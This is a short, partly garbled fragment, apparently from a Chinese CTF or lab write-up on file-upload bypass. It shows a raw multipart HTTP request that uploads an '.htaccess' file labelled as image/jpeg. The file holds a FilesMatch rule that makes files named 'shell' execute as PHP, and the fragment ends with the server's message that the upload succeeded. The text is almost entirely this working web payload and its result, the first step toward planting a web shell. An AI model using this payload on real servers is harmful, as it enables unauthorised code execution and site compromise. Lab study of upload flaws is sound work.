 ------WebKitFormBoundary9TyFUWQAWFTE458I
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "shell">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundary9TyFUWQAWFTE458I
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary9TyFUWQAWFTE458I--
14 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传"
/>
19 </form>
/var/www/html/upload/33201e34dd6bb796e2f15053dc257
488/.htaccess succesfully uploaded!